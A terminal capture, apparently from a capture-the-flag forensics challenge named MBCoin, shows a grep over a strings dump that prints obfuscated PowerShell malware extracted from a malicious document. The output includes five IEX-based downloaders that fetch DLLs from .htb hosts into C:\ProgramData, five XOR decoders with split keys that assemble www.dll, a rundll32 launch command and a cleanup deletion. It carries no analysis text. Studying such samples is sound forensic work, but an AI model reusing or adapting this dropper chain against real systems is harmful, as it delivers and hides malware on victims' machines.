 (bksec) md_dz6@LAPTOP-JC3DQAU0:~/bksec/trainning/medium/MBCoin$ grep -i "ww" doc_strings.txt
LL1 = "$Nano='JOOEX'.replace('JOO','I');sal OY $Nano;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile'; $bb='(''http://priyacare
ers.htb/u9hDQN9Yy7g/pt.html'',''C:\ProgramData\www1.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL2 = "$Nanoz='JOOEX'.replace('JOO','I');sal OY $Nanoz;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile'; $bb='(''https://perfec
tdemos.htb/Gv1iNAuMKZ/jv.html'',''C:\ProgramData\www2.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL3 = "$Nanox='JOOEX'.replace('JOO','I');sal OY $Nanox;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile'; $bb='(''http://bussine
ss-z.htb/ze8pCNTIkrIS/wp.html'',''C:\ProgramData\www3.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL4 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile'; $bb='(''http://cabling
point.htb/ByH5NDoE3kQA/vm.html'',''C:\ProgramData\www4.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
LL5 = "$Nanoc='JOOEX'.replace('JOO','I');sal OY $Nanoc;$aa='(New-Ob'; $qq='ject Ne'; $ww='t.WebCli'; $ee='ent).Downl'; $rr='oadFile'; $bb='(''https://bonus.
corporatebusinessmachines.htb/1Y0qVNce/tz.html'',''C:\ProgramData\www5.dll'')';$FOOX =($aa,$qq,$ww,$ee,$rr,$bb,$cc -Join ''); OY $FOOX|OY;"
MM1 = "$b = [System.IO.File]::ReadAllBytes((('C:GPH'+'pr'+'og'+'ra'+'mdataG'+'PHwww1.d'+'ll')  -CrePLacE'GPH',[Char]92)); $k = ('6i'+'I'+'gl'+'o'+'Mk5'+'iRY
Aw'+'7Z'+'TWed0Cr'+'juZ9wijyQDj'+'KO'+'9Ms0D8K0Z2H5MX6wyOKqFxl'+'Om1'+'X'+'pjmYfaQX'+'acA6'); $r = New-Object Byte[] $b.length; for($i=0; $i -lt $b.length;
$i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]}; if ($r.length -gt 0) { [System.IO.File]::WriteAllBytes((('C:Y9Apro'+'gramdat'+'a'+'Y'+'9Awww'+'.d'+'ll').REpL
ace(([chAr]89+[chAr]57+[chAr]65),[sTriNg][chAr]92)), $r)}"
MM2 = "$b = [System.IO.File]::ReadAllBytes((('C:GPH'+'pr'+'og'+'ra'+'mdataG'+'PHwww2.d'+'ll')  -CrePLacE'GPH',[Char]92)); $k = ('6i'+'I'+'pc'+'o'+'Mk5'+'iRY
Aw'+'7Z'+'TWed0Cr'+'juZ9wijyQDj'+'Au'+'9Ms0D8K0Z2H5MX6wyOKqFxl'+'Om1'+'P'+'pjmYfaQX'+'acA6'); $r = New-Object Byte[] $b.length; for($i=0; $i -lt $b.length;
$i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]};  if ($r.length -gt 0) {[System.IO.File]::WriteAllBytes((('C:Y9Apro'+'gramdat'+'a'+'Y'+'9Awww'+'.d'+'ll').REpL
ace(([chAr]89+[chAr]57+[chAr]65),[sTriNg][chAr]92)), $r)}"
MM3 = "$b = [System.IO.File]::ReadAllBytes((('C:GPH'+'pr'+'og'+'ra'+'mdataG'+'PHwww3.d'+'ll')  -CrePLacE'GPH',[Char]92)); $k = ('6i'+'I'+'WG'+'o'+'Mk5'+'iRY
Aw'+'7Z'+'TWed0Cr'+'juZ9wijyQDj'+'OL'+'9Ms0D8K0Z2H5MX6wyOKqFxl'+'Om1'+'s'+'pjmYfaQX'+'acA6'); $r = New-Object Byte[] $b.length; for($i=0; $i -lt $b.length;
$i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]}; if ($r.length -gt 0) { [System.IO.File]::WriteAllBytes((('C:Y9Apro'+'gramdat'+'a'+'Y'+'9Awww'+'.d'+'ll').REpL
ace(([chAr]89+[chAr]57+[chAr]65),[sTriNg][chAr]92)), $r)}"
MM4 = "$b = [System.IO.File]::ReadAllBytes((('C:GPH'+'pr'+'og'+'ra'+'mdataG'+'PHwww4.d'+'ll')  -CrePLacE'GPH',[Char]92)); $k = ('6i'+'I'+'oN'+'o'+'Mk5'+'iRY
Aw'+'7Z'+'TWed0Cr'+'juZ9wijyQDj'+'Py'+'9Ms0D8K0Z2H5MX6wyOKqFxl'+'Om1'+'G'+'pjmYfaQX'+'acA6'); $r = New-Object Byte[] $b.length; for($i=0; $i -lt $b.length;
$i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]}; if ($r.length -gt 0) { [System.IO.File]::WriteAllBytes((('C:Y9Apro'+'gramdat'+'a'+'Y'+'9Awww'+'.d'+'ll').REpL
ace(([chAr]89+[chAr]57+[chAr]65),[sTriNg][chAr]92)), $r)}"
MM5 = "$b = [System.IO.File]::ReadAllBytes((('C:GPH'+'pr'+'og'+'ra'+'mdataG'+'PHwww5.d'+'ll')  -CrePLacE'GPH',[Char]92)); $k = ('6i'+'I'+'IE'+'o'+'Mk5'+'iRY
Aw'+'7Z'+'TWed0Cr'+'juZ9wijyQDj'+'YL'+'9Ms0D8K0Z2H5MX6wyOKqFxl'+'Om1'+'a'+'pjmYfaQX'+'acA6'); $r = New-Object Byte[] $b.length; for($i=0; $i -lt $b.length;
$i++){$r[$i] = $b[$i] -bxor $k[$i%$k.length]}; if ($r.length -gt 0) {[System.IO.File]::WriteAllBytes((('C:Y9Apro'+'gramdat'+'a'+'Y'+'9Awww'+'.d'+'ll').REpLa
ce(([chAr]89+[chAr]57+[chAr]65),[sTriNg][chAr]92)), $r)}"
OK1 = "cmd /c rundll32.exe C:\ProgramData\www.dll,ldr"
OK2 = "cmd /c del C:\programdata\www*"
(bksec) md_dz6@LAPTOP-JC3DQAU0:~/bksec/trainning/medium/MBCoin$